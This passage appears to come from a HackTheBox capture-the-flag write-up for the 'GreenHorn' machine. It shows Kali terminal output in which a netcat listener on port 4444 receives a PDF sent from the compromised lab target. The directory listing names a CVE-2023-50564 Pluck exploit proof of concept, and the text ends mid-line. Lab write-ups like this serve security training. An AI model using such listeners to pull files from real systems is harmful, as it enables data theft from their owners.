 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/GreenHorn]
└─$ nc -lvp 4444 > Using_OpenVAS.pdf
listening on [any] 4444 ...
connect to [] from greenhorn.htb [10.10.11.25] 56918
^C
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/GreenHorn]
└─$ ls
CVE-2023-50564_Pluck-v4.7.18_PoC  Screenshots  Using_OpenVAS.pdf
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/GreenHorn]
└─$ open Using_OpenVAS.pdf
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/GreenHorn]
└─$ Opening in existing browser session.
KALI LI
"the quieter you become, the more yo